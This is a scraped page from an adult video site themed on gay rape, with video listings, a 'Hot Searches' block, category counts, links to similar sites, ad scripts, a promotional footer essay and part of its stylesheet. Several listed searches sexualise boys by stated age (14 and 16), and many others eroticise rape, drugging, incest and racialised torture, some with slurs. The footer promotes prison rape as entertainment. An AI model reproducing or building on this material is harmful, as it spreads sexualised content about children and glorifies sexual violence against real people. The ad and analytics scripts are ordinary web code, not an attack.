                                <li><i class="la la-cloud-upload"></i> 24.12.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/6795402437845990025/">
                                <span class="thumb-img">
                                    <img data-sg="5e4e1e837da23a89" src="/thumbs/25/6795402437845990025_0.jpg" alt="Deepthroat blowjob and hard anal fuck" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">72 views</li>
                                </ul>
                                <p>Deepthroat blowjob and hard anal fuck</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 29:02</li>
                                <li><i class="la la-cloud-upload"></i> 8.07.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638306646807/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed106a835b17" src="/thumbs/807/3824942638306646807_0.jpg" alt="jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">692 views</li>
                                </ul>
                                <p>jeune de 18 ans violent&eacute; et bais&eacute; par son beau fr&egrave;re ! - Brutal Luxury</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:20</li>
                                <li><i class="la la-cloud-upload"></i> 18.12.2023</li>
                            </ul>
                        </li>                                        
                                                                             
        
                    </ul>
                    
                </div>
        
                <div class="pages-navigation">
                    
                    <div class="content">
                        
                        <ul>
                    
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li class="next-prev"><a href="/en/index/popular/2/" target="_self" class="next">next <i class="la la-angle-right"></i></a></li>
                            
                        </ul>
                        
                    </div>
                    
                </div>
                 <div class="content">
                    
                    <h2>Hot Porn Sites List</h2>
                    
                    <ul class="searches-links">
                        
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-angle-right"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-angle-right"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-angle-right"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-angle-right"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-angle-right"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-angle-right"></i> bestpornsites.cc</a></li>

                        
                    </ul>
                    
                </div>                    
                <div class="content">
                    
                    <ul class="brs-300">
        
                        <li class="b-300">
                           <a href="https://camjke.com/men" target="_blank"><img src="/videojscss/camjke/camjke_gay.png" width="300" height="250" border="0" alt="camjke.com - gay live sex cams"></a>
                        </li>
        
                        <li class="b-300 b-300-2">
                           <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                        </li> 
        
                        <li class="b-300 b-300-3">
                           <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                        </li> 
        
                        <li class="b-300 b-300-4">
                           <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                        </li> 
        
                        <li class="b-300 b-300-5">
                           <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                        </li> 
        
                    </ul>
                    
                    <h2>Hot Searches</h2>
                    
                    <ul class="searches-links">
                        
 <li><a href="/en/search/Z2F5IHBvcm5v/" target="_self" title="gay porno"><i class="la la-search"></i> gay porno</a></li>  <li><a href="/en/search/MTYgeWVhciBib3kgcmFwZQ/" target="_self" title="16 year boy rape"><i class="la la-search"></i> 16 year boy rape</a></li>  <li><a href="/en/search/RHJ1Z2dlZCBhbmQgcmFwZWQ/" target="_self" title="Drugged and raped"><i class="la la-search"></i> Drugged and raped</a></li>  <li><a href="/en/search/RmF0aGVyIHJhcGVzIHNvbg/" target="_self" title="Father rapes son"><i class="la la-search"></i> Father rapes son</a></li>  <li><a href="/en/search/Z2F5IHJhcGUgZm9yY2Vk/" target="_self" title="gay rape forced"><i class="la la-search"></i> gay rape forced</a></li>  <li><a href="/en/search/Rm9yZXN0IHJhcGUgZ2F5IGJveQ/" target="_self" title="Forest rape gay boy"><i class="la la-search"></i> Forest rape gay boy</a></li>  <li><a href="/en/search/WW91bmcgZ2F5IHJhcGUgc2V4/" target="_self" title="Young gay rape sex"><i class="la la-search"></i> Young gay rape sex</a></li>  <li><a href="/en/search/R2F5IHBvcm5vIHpvcmxh/" target="_self" title="Gay porno zorla"><i class="la la-search"></i> Gay porno zorla</a></li>  <li><a href="/en/search/MTQgeWVhciBib3kgcmFwZQ/" target="_self" title="14 year boy rape"><i class="la la-search"></i> 14 year boy rape</a></li>  <li><a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/" target="_self" title="Twink forced gay fucked"><i class="la la-search"></i> Twink forced gay fucked</a></li>  <li><a href="/en/search/YmxhY2sgbWVuIGJydXRhbCB0b3J0dXJlICB3aGl0ZSBib3kgYW5kIG1ha2UgaGltIHRoaWVyIHNsYXZl/" target="_self" title="black men brutal torture  white boy and make him thier slave"><i class="la la-search"></i> black men brutal torture  white boy and make him thier slave</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBlIHN0cmFpZ2h0IGd1eSByYXBlcyBnYXkgZ3V5/" target="_self" title="Gay incest rape straight guy rapes gay guy"><i class="la la-search"></i> Gay incest rape straight guy rapes gay guy</a></li>  <li><a href="/en/search/Z2F5IGJveSByYXBlZA/" target="_self" title="gay boy raped"><i class="la la-search"></i> gay boy raped</a></li>  <li><a href="/en/search/R2F5IGdhbmcgcmFwZQ/" target="_self" title="Gay gang rape"><i class="la la-search"></i> Gay gang rape</a></li>  <li><a href="/en/search/b2xkIGdheSByYXBlIGJveQ/" target="_self" title="old gay rape boy"><i class="la la-search"></i> old gay rape boy</a></li>  <li><a href="/en/search/bWFpbnN0cmVhbSBmb3JjZWQgZ2F5IHNleA/" target="_self" title="mainstream forced gay sex"><i class="la la-search"></i> mainstream forced gay sex</a></li>  <li><a href="/en/search/amFwYW4gZ2F5IHJhcGU/" target="_self" title="japan gay rape"><i class="la la-search"></i> japan gay rape</a></li>  <li><a href="/en/search/U3RyYWlnaHQsIGJhcmViYWNrLCBicnV0YWwsIGZvcmNlZCwgcmF3LCBjcmVhbSBwaWUsIGFuYWw/" target="_self" title="Straight, bareback, brutal, forced, raw, cream pie, anal"><i class="la la-search"></i> Straight, bareback, brutal, forced, raw, cream pie, anal</a></li>  <li><a href="/en/search/R2F5IGJsYWNrIHJhcGVzIHdoaXRlIGJveQ/" target="_self" title="Gay black rapes white boy"><i class="la la-search"></i> Gay black rapes white boy</a></li>  <li><a href="/en/search/Z2F5IGdhbmdyYXBl/" target="_self" title="gay gangrape"><i class="la la-search"></i> gay gangrape</a></li>  <li><a href="/en/search/R2F5IGRydWdnZWQgYW5kIHJhcGVk/" target="_self" title="Gay drugged and raped"><i class="la la-search"></i> Gay drugged and raped</a></li>  <li><a href="/en/search/R2F5IGZvcmNlZCBnYW5nYmFuZw/" target="_self" title="Gay forced gangbang"><i class="la la-search"></i> Gay forced gangbang</a></li>  <li><a href="/en/search/VmVyeSB5b3VuZyBib3kgR0FZIHJhcGVk/" target="_self" title="Very young boy GAY raped"><i class="la la-search"></i> Very young boy GAY raped</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBlICBzdHJhaWdodCBndXkgcmFwZXMgZ2F5IGd1eSAgZ2F5IHBvcm4/" target="_self" title="Gay incest rape  straight guy rapes gay guy  gay porn"><i class="la la-search"></i> Gay incest rape  straight guy rapes gay guy  gay porn</a></li>  <li><a href="/en/search/Zm9yY2VkIGdheQ/" target="_self" title="forced gay"><i class="la la-search"></i> forced gay</a></li>  <li><a href="/en/search/MTggeW8gYm95IHJhcGU/" target="_self" title="18 yo boy rape"><i class="la la-search"></i> 18 yo boy rape</a></li>  <li><a href="/en/search/Z2F5IGNyZWFtcGllIHJhcGU/" target="_self" title="gay creampie rape"><i class="la la-search"></i> gay creampie rape</a></li>  <li><a href="/en/search/R2F5IHJhcGUgZm9yY2VkIGFuYWw/" target="_self" title="Gay rape forced anal"><i class="la la-search"></i> Gay rape forced anal</a></li>  <li><a href="/en/search/R2F5IHJhcGUgbW92aWU/" target="_self" title="Gay rape movie"><i class="la la-search"></i> Gay rape movie</a></li>  <li><a href="/en/search/Z2F5IHNsZWVw/" target="_self" title="gay sleep"><i class="la la-search"></i> gay sleep</a></li>  <li><a href="/en/search/RGFkIGFuZCBzb24gZ2F5/" target="_self" title="Dad and son gay"><i class="la la-search"></i> Dad and son gay</a></li>  <li><a href="/en/search/R2F5IGhvc3RlbCBib3kgZm9yY2VkIHBvcm4gdmlkZW8/" target="_self" title="Gay hostel boy forced porn video"><i class="la la-search"></i> Gay hostel boy forced porn video</a></li>  <li><a href="/en/search/QmxhY2sgc3RyYWlnaHQgZm9yY2VkIGdheSBhbmFs/" target="_self" title="Black straight forced gay anal"><i class="la la-search"></i> Black straight forced gay anal</a></li>  <li><a href="/en/search/Zm9yY2VkIGdhbmcgaW50ZXJhY2lhbCBnYXk/" target="_self" title="forced gang interacial gay"><i class="la la-search"></i> forced gang interacial gay</a></li>  <li><a href="/en/search/ZHJ1bmsgZ2F5/" target="_self" title="drunk gay"><i class="la la-search"></i> drunk gay</a></li>  <li><a href="/en/search/WmVuY2kgdmUgMTQgeWFzIGdheSBwb3Jubw/" target="_self" title="Zenci ve 14 yas gay porno"><i class="la la-search"></i> Zenci ve 14 yas gay porno</a></li>  <li><a href="/en/search/QXNpYW4gZ2F5IGJveQ/" target="_self" title="Asian gay boy"><i class="la la-search"></i> Asian gay boy</a></li>  <li><a href="/en/search/R0FZLVRIRU1FRCBSQVBFU0NFTkVTIDIx/" target="_self" title="GAY-THEMED RAPESCENES 21"><i class="la la-search"></i> GAY-THEMED RAPESCENES 21</a></li>  <li><a href="/en/search/QmlnIGJsYWNrIGRhZGR5IHJhcGVzIGdheSBzaXNzeSBmYWdnb3Q/" target="_self" title="Big black daddy rapes gay sissy faggot"><i class="la la-search"></i> Big black daddy rapes gay sissy faggot</a></li>  <li><a href="/en/search/RGFkIGFuZCByZWFsIHNvbg/" target="_self" title="Dad and real son"><i class="la la-search"></i> Dad and real son</a></li>  <li><a href="/en/search/UmFwZSBhbmFsIHlvdW5n/" target="_self" title="Rape anal young"><i class="la la-search"></i> Rape anal young</a></li>  <li><a href="/en/search/WW91bmcgZ2F5IGJydXRhbCBmaXN0aW5n/" target="_self" title="Young gay brutal fisting"><i class="la la-search"></i> Young gay brutal fisting</a></li>  <li><a href="/en/search/R2F5IGJveSBGb3JjZWQgYnkgb2xkIG1hbg/" target="_self" title="Gay boy Forced by old man"><i class="la la-search"></i> Gay boy Forced by old man</a></li>  <li><a href="/en/search/UGFraXN0YW5pIGJveSB0byBib3kgcmFwZQ/" target="_self" title="Pakistani boy to boy rape"><i class="la la-search"></i> Pakistani boy to boy rape</a></li>  <li><a href="/en/search/R2F5IGluY2VzdCByYXBl/" target="_self" title="Gay incest rape"><i class="la la-search"></i> Gay incest rape</a></li>  <li><a href="/en/search/RmFnZ290IHJvdWdo/" target="_self" title="Faggot rough"><i class="la la-search"></i> Faggot rough</a></li>  <li><a href="/en/search/VGVlbiBnYXkgYWJ1c2Vk/" target="_self" title="Teen gay abused"><i class="la la-search"></i> Teen gay abused</a></li>  <li><a href="/en/search/R2F5IGhlbnRhaSByYXBl/" target="_self" title="Gay hentai rape"><i class="la la-search"></i> Gay hentai rape</a></li>  <li><a href="/en/search/bXVzY2xlIGhhaXJ5IGRhZGR5IHJhcGVzIHlvdW5nIHNraW5ueSB0d2luayBib3k/" target="_self" title="muscle hairy daddy rapes young skinny twink boy"><i class="la la-search"></i> muscle hairy daddy rapes young skinny twink boy</a></li>  <li><a href="/en/search/Rm9yY2VkIEJsYWNrIEdheSBSb3VnaCBHYW5nYmFuZw/" target="_self" title="Forced Black Gay Rough Gangbang"><i class="la la-search"></i> Forced Black Gay Rough Gangbang</a></li>   
                        
                    </ul>
                    
                </div>
                
                <div class="alt-block">
                    
                    <div class="content">
                        
                        <h2>Popular Categories</h2>
                            
                        <div class="list">
                            
                            <ul>
                            
                   
<li><a href="/en/category/4547215429/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total"><i class="la la-video"></i> 399 videos</span></a></li>

                        
                   
<li><a href="/en/category/4547280965/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total"><i class="la la-video"></i> 1197 videos</span></a></li>

                        
                   
<li><a href="/en/category/4547346501/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total"><i class="la la-video"></i> 84 videos</span></a></li>

                        
                   
<li><a href="/en/category/4547412037/Ass/popular/1/" target="_self"><span>Ass</span> <span class="total"><i class="la la-video"></i> 353 videos</span></a></li>

                        
                   
<li><a href="/en/category/4547477573/Asslick/popular/1/" target="_self"><span>Asslick</span> <span class="total"><i class="la la-video"></i> 63 videos</span></a></li>

                        
                   
<li><a href="/en/category/4547608645/BDSM/popular/1/" target="_self"><span>BDSM</span> <span class="total"><i class="la la-video"></i> 242 videos</span></a></li>

                        
                   
<li><a href="/en/category/4546887749/Bears/popular/1/" target="_self"><span>Bears</span> <span class="total"><i class="la la-video"></i> 142 videos</span></a></li>

                        
                   
<li><a href="/en/category/4547543109/Big Black Cock/popular/1/" target="_self"><span>Big Black Cock</span> <span class="total"><i class="la la-video"></i> 349 videos</span></a></li>

                        
                   
<li><a href="/en/category/4547674181/Black/popular/1/" target="_self"><span>Black</span> <span class="total"><i class="la la-video"></i> 229 videos</span></a></li>

                        
                   
<li><a href="/en/category/4547739717/Blowjob/popular/1/" target="_self"><span>Blowjob</span> <span class="total"><i class="la la-video"></i> 1028 videos</span></a></li>

                        
                   
<li><a href="/en/category/4547149893/Brutal/popular/1/" target="_self"><span>Brutal</span> <span class="total"><i class="la la-video"></i> 43 videos</span></a></li>

                        
                   
<li><a href="/en/category/4547805253/Couple/popular/1/" target="_self"><span>Couple</span> <span class="total"><i class="la la-video"></i> 47 videos</span></a></li>

                        
                   
<li><a href="/en/category/4547870789/Cumshot/popular/1/" target="_self"><span>Cumshot</span> <span class="total"><i class="la la-video"></i> 451 videos</span></a></li>

                        
                   
<li><a href="/en/category/4547936325/Cute/popular/1/" target="_self"><span>Cute</span> <span class="total"><i class="la la-video"></i> 65 videos</span></a></li>

                        
                   
<li><a href="/en/category/4546625605/Daddy/popular/1/" target="_self"><span>Daddy</span> <span class="total"><i class="la la-video"></i> 571 videos</span></a></li>

                        
                   
<li><a href="/en/category/4548001861/Fetish/popular/1/" target="_self"><span>Fetish</span> <span class="total"><i class="la la-video"></i> 303 videos</span></a></li>

                        
                   
<li><a href="/en/category/4547018821/Forced/popular/1/" target="_self"><span>Forced</span> <span class="total"><i class="la la-video"></i> 1848 videos</span></a></li>

                        
                   
<li><a href="/en/category/4548067397/Gangbang/popular/1/" target="_self"><span>Gangbang</span> <span class="total"><i class="la la-video"></i> 151 videos</span></a></li>

                        
                   
<li><a href="/en/category/4548132933/Group Sex/popular/1/" target="_self"><span>Group Sex</span> <span class="total"><i class="la la-video"></i> 197 videos</span></a></li>

                        
                   
<li><a href="/en/category/4548198469/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total"><i class="la la-video"></i> 143 videos</span></a></li>

                        
                   
<li><a href="/en/category/4548264005/Hardcore/popular/1/" target="_self"><span>Hardcore</span> <span class="total"><i class="la la-video"></i> 479 videos</span></a></li>

                        
                   
<li><a href="/en/category/4548329541/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total"><i class="la la-video"></i> 83 videos</span></a></li>

                        
                   
<li><a href="/en/category/4546756677/Hunk/popular/1/" target="_self"><span>Hunk</span> <span class="total"><i class="la la-video"></i> 445 videos</span></a></li>

                        
                   
<li><a href="/en/category/4548395077/Interracial/popular/1/" target="_self"><span>Interracial</span> <span class="total"><i class="la la-video"></i> 223 videos</span></a></li>

                        
                   
<li><a href="/en/category/4548460613/Kinky/popular/1/" target="_self"><span>Kinky</span> <span class="total"><i class="la la-video"></i> 18 videos</span></a></li>

                        
                   
<li><a href="/en/category/4548526149/Kissing/popular/1/" target="_self"><span>Kissing</span> <span class="total"><i class="la la-video"></i> 42 videos</span></a></li>

                        
                   
<li><a href="/en/category/4548591685/Massage/popular/1/" target="_self"><span>Massage</span> <span class="total"><i class="la la-video"></i> 38 videos</span></a></li>

                        
                   
<li><a href="/en/category/4548657221/Masturbating/popular/1/" target="_self"><span>Masturbating</span> <span class="total"><i class="la la-video"></i> 18 videos</span></a></li>

                        
                   
<li><a href="/en/category/4548722757/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total"><i class="la la-video"></i> 133 videos</span></a></li>

                        
                   
<li><a href="/en/category/4546822213/Muscle/popular/1/" target="_self"><span>Muscle</span> <span class="total"><i class="la la-video"></i> 304 videos</span></a></li>

                        
                   
<li><a href="/en/category/4548788293/Oral/popular/1/" target="_self"><span>Oral</span> <span class="total"><i class="la la-video"></i> 112 videos</span></a></li>

                        
                   
<li><a href="/en/category/4548853829/Orgy/popular/1/" target="_self"><span>Orgy</span> <span class="total"><i class="la la-video"></i> 114 videos</span></a></li>

                        
                   
<li><a href="/en/category/4548919365/Outdoor/popular/1/" target="_self"><span>Outdoor</span> <span class="total"><i class="la la-video"></i> 50 videos</span></a></li>

                        
                   
<li><a href="/en/category/4548984901/Party/popular/1/" target="_self"><span>Party</span> <span class="total"><i class="la la-video"></i> 28 videos</span></a></li>

                        
                   
<li><a href="/en/category/4294967365/Rough/popular/1/" target="_self"><span>Rough</span> <span class="total"><i class="la la-video"></i> 2722 videos</span></a></li>

                        
                   
<li><a href="/en/category/4546953285/Slave/popular/1/" target="_self"><span>Slave</span> <span class="total"><i class="la la-video"></i> 61 videos</span></a></li>

                        
                   
<li><a href="/en/category/4549050437/Solo/popular/1/" target="_self"><span>Solo</span> <span class="total"><i class="la la-video"></i> 16 videos</span></a></li>

                        
                   
<li><a href="/en/category/4549115973/Spanking/popular/1/" target="_self"><span>Spanking</span> <span class="total"><i class="la la-video"></i> 101 videos</span></a></li>

                        
                   
<li><a href="/en/category/4549181509/Stud/popular/1/" target="_self"><span>Stud</span> <span class="total"><i class="la la-video"></i> 69 videos</span></a></li>

                        
                   
<li><a href="/en/category/4549247045/Tattoo/popular/1/" target="_self"><span>Tattoo</span> <span class="total"><i class="la la-video"></i> 80 videos</span></a></li>

                        
                   
<li><a href="/en/category/4549312581/Teen/popular/1/" target="_self"><span>Teen</span> <span class="total"><i class="la la-video"></i> 537 videos</span></a></li>

                        
                   
<li><a href="/en/category/4549378117/Threesome/popular/1/" target="_self"><span>Threesome</span> <span class="total"><i class="la la-video"></i> 231 videos</span></a></li>

                        
                   
<li><a href="/en/category/4546691141/Twink/popular/1/" target="_self"><span>Twink</span> <span class="total"><i class="la la-video"></i> 851 videos</span></a></li>

                        
                   
<li><a href="/en/category/4549443653/Uniform/popular/1/" target="_self"><span>Uniform</span> <span class="total"><i class="la la-video"></i> 99 videos</span></a></li>

                        
                   
<li><a href="/en/category/4549509189/Vintage/popular/1/" target="_self"><span>Vintage</span> <span class="total"><i class="la la-video"></i> 20 videos</span></a></li>

                        
                   
<li><a href="/en/category/4549574725/Voyeur/popular/1/" target="_self"><span>Voyeur</span> <span class="total"><i class="la la-video"></i> 19 videos</span></a></li>

                        
                   
<li><a href="/en/category/4549640261/Webcam/popular/1/" target="_self"><span>Webcam</span> <span class="total"><i class="la la-video"></i> 30 videos</span></a></li>

                        
                   
<li><a href="/en/category/4549705797/Young/popular/1/" target="_self"><span>Young</span> <span class="total"><i class="la la-video"></i> 380 videos</span></a></li>

                        
 
                            
                            </ul>
                            
                        </div>
                        
                    </div>
                    
                </div>
                
                <div class="content">
                    
                    <h2>Similar Sites</h2>
        
                    <div class="list list-network">
        
                        <ul>
<li><a href="https://rapegayporn.com/" data-ct="323549153"><span><i class="la la-angle-right"></i> RapeGayPorn</span></a></li><li><a href="https://gayrapeporntube.com/" data-ct="1951671188"><span><i class="la la-angle-right"></i> gayrapeporntube</span></a></li><li><a href="https://gayforcedsex.com/" data-ct="719658000"><span><i class="la la-angle-right"></i> gayforcedsex.com</span></a></li><li><a href="https://fatherandsonsex.com/" data-ct="1029239485"><span><i class="la la-angle-right"></i> fatherandsonsex.com</span></a></li><li><a href="https://gaypornrape.pro/" data-ct="4000861716"><span><i class="la la-angle-right"></i> gaypornrape.pro</span></a></li><li><a href="https://gayincesttube.com/" data-ct="1019311129"><span><i class="la la-angle-right"></i> GayIncestTube</span></a></li><li><a href="https://gayrapevideos.com/" data-ct="3124767706"><span><i class="la la-angle-right"></i> gayrapevideos</span></a></li><li><a href="https://gayrapexxx.com/" data-ct="2292216049"><span><i class="la la-angle-right"></i> gayrapexxx.com</span></a></li><li><a href="https://gaypornrapetube.com/" data-ct="550346485"><span><i class="la la-angle-right"></i> gaypornrapetube</span></a></li><li><a href="https://forcedgaysextube.com/" data-ct="707104712"><span><i class="la la-angle-right"></i> forcedgaysextube</span></a></li><li><a href="https://freegayrapeporn.pro/" data-ct="234034728"><span><i class="la la-angle-right"></i> freegayrapeporn</span></a></li><li><a href="https://forcedgaysex.pro/" data-ct="723926646"><span><i class="la la-angle-right"></i> forcedgaysex.pro</span></a></li><li><a href="https://forcedgayporn.net/" data-ct="733036818"><span><i class="la la-angle-right"></i> forcedgayporn.net</span></a></li><li><a href="https://gayrapevideos.net/" data-ct="740096195"><span><i class="la la-angle-right"></i> gayrapevideos.net</span></a></li><li><a href="https://gayfamilyporn.net/" data-ct="744113368"><span><i class="la la-angle-right"></i> gayfamilyporn.net</span></a></li><li><a href="https://roughblackgayporn.com/" data-ct="945097461"><span><i class="la la-angle-right"></i> roughblackgayporn</span></a></li><li><a href="http://gayincest.org/" data-ct="948495868"><span><i class="la la-angle-right"></i> GayIncest.org</span></a></li><li><a href="https://gayrapevideo.net/" data-ct="179673962"><span><i class="la la-angle-right"></i> gayrapevideo</span></a></li><li><a href="https://gayrape.pro/" data-ct="1024580407"><span><i class="la la-angle-right"></i> gayrape.pro</span></a></li><li><a href="https://roughgayanal.com/" data-ct="162254629"><span><i class="la la-angle-right"></i> roughgayanal.com</span></a></li><li><a href="https://gayrapeporn.cc/" data-ct="1198993585"><span><i class="la la-angle-right"></i> gayrapeporn.cc</span></a></li><li><a href="https://gayforcedtube.com/" data-ct="1320927588"><span><i class="la la-angle-right"></i> gayforcedtube</span></a></li><li><a href="https://gayrapporn.com/" data-ct="1354345658"><span><i class="la la-angle-right"></i> gayrapporn.com</span></a></li><li><a href="https://gayfathersonporn.pro/" data-ct="1370673543"><span><i class="la la-angle-right"></i> gayfathersonporn.pro</span></a></li><li><a href="https://twinkrape.pro/" data-ct="1379289164"><span><i class="la la-angle-right"></i> twinkrape.pro</span></a></li><li><a href="https://forcedgayanal.com/" data-ct="1409911647"><span><i class="la la-angle-right"></i> forcedgayanal</span></a></li><li><a href="https://gayanalrape.com/" data-ct="1428566579"><span><i class="la la-angle-right"></i> GayAnalRape</span></a></li><li><a href="http://gaygangrape.pro/" data-ct="1438627420"><span><i class="la la-angle-right"></i> gaygangrape</span></a></li><li><a href="https://gayanalrape.pro/" data-ct="1512317482"><span><i class="la la-angle-right"></i> gayanalrape</span></a></li><li><a href="https://gaygangrape.com/" data-ct="1522378309"><span><i class="la la-angle-right"></i> GayGangRape</span></a></li>
                        </ul>
        
                    </div>
                                        
                </div>
                    
    
                    <div class="footer">
                        
                        <div class="content">
            <p>Gay Prison Rape: An Intense Exploration for Adults

Have you ever wondered what it is like to experience the extreme intensity of a prison rape? Then Gay Prison Rape is the perfect adult site for you! This website offers an incredible opportunity to explore the depths of human depravity that can often be found in prison culture. From the brutal reality of forced sexual encounters to the tenderness of consensual experiences, Gay Prison Rape allows its viewers to intimately explore the many facets of prison sexuality.

Whether you’re interested in watching a few encounters between daring men or if you’re looking to explore your own fantasies within our intimate prison walls, Gay Prison Rape has something for everyone. Featuring an extensive library of hardcore pornography, our website offers a vivid look at the experiences of those who have been through the prison system. From inmate on inmate action to the cruel domination of powerful guards, the scenes available on Gay Prison Rape will leave you craving for more.

At Gay Prison Rape, we are dedicated to providing our viewers with the most immersive experience possible. Our videos feature professional actors, gorgeous cinematography, and expertly crafted storylines. Every episode is carefully curated to provide the most realistic experience one can have while exploring the world of prison culture. Whether you’re looking for a glimpse into the seediest depths of humanity or are simply looking to experience a unique fantasy, Gay Prison Rape has something for everyone.

So don’t miss out - visit Gay Prison Rape today and join us for an exploration into the brutal, yet captivating world of prison sexuality. With our stimulating selection of videos, this is one experience that you won’t soon forget.
</p>
                            <p>&copy; 2021 <span>gayprisonrape.com</span>. All models were 18 years of age or older at the time of depiction. Gay Prison Rape has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
    
                            <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                            </ul>
                            
                        </div>
            
                    </div>
    
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>



  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ea3a541e41447a69169207cd0eae7d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Inria+Sans:wght@400;700&display=swap" rel="stylesheet">
        <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://gayprisonrape.com/css/styles.css
body_size: 3438
content:
body, .thumb .total, img, .thumb-img, .b-300
{ background-color: rgb(20,20,20); }

.wrapper
{ background-color: rgb(30,30,30); box-shadow: 0 0 25px -8px rgb(0,0,0); }

.header, .main-navigation a, .footer, .popular-block li .thumb-img, .popular-block li img, .vertb-300, .like-dislike a, .jcarousel-control-prev, .jcarousel-control-next, .pages-navigation, .load-more, .searches-links a, .alt-block
{ background-color: rgb(40,40,40); }

.searches-links a, .list a
{ border-color: rgb(80,80,80); }

.searches-links a:hover
{ border-color: rgb(120,120,120); }

body, .search input::placeholder, .list a span.total, .list-network a, .video-bg, .like-dislike a, .footer a
{ color: rgb(160,160,160); }

a:hover, .logo a span, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .search button:hover, .video-links a i, .video-links a:hover, .timer span, .popular-block .thumb a:hover, .sort-buttons a.active, .sort-buttons li.active a, .pages-navigation a.active, .pages-navigation li.active a, .pages-navigation span.active, .pages-navigation li.active span, .list a:hover span.total, .list-network a:hover i
{ color: rgb(220,110,110); }

.thumb li.th-likes, #scroll-top, .pop-likes, a.jcarousel-control-prev:hover, a.jcarousel-control-next:hover, .load-more:hover
{ background-color: rgb(190,80,80); color: rgb(255,255,255); }

a, .logo a, .main-navigation a, .search input, .search button, .video-bg h1, .video-links a, .pop-title, .pop-views, .pop-dur, .popular-block a, .footer a:hover, .footer span, h1, h2, .thumb li.th-views, .list-network a:hover, .t-desc span, .thumb .total, a.jcarousel-control-prev, a.jcarousel-control-next
{ color: rgb(240,240,240); }

.video-bg, .search-input, .popular-block, .main-navigation li, .main-navigation a:hover, .main-navigation a.active, .main-navigation li.active a, .main-navigation
{ background-color: rgb(5,5,5); border-color: rgb(60,60,60); }

.pop-views, .pop-dur
{ background-color: rgba(5,5,5,0.7); }

li.like a
{ color: rgb(30,160,140); }

li.like a:hover
{ color: rgb(50,180,160); }

li.dislike a
{ color: rgb(205,85,85); }

li.dislike a:hover
{ color: rgb(225,105,105); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'Inria Sans', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; text-transform: uppercase; }
h1 { font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 24px; line-height: 26px; }

.wrapper { margin: 0 auto; width: 98%; max-width: 1100px; }

.content { padding: 0 10px; margin: 0 auto; max-width: 960px; }

.header { padding-bottom: 10px; min-height: 50px; }
.header, .header .content { overflow: visible; position: relative; }

.logo { float: left; margin: 10px 10px 0 10px; }
.logo a { font-weight: bold; height: 40px; line-height: 40px; font-size: 16px; display: block; text-transform: uppercase; }
